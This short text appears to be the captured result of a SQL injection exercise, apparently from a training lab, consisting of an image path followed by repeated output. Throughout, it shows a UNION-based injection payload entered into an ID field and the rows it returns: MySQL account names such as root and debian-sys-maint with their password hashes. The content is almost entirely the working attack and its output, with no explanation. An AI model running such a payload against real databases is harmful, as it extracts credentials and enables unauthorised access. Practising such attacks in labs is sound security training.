 ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;# '
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;# '
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;# '
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;# '
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;# '
First name: debian-sys-maint
Surname: *75FAB0E9A569DBCA478523373F51B4D5D4CD664E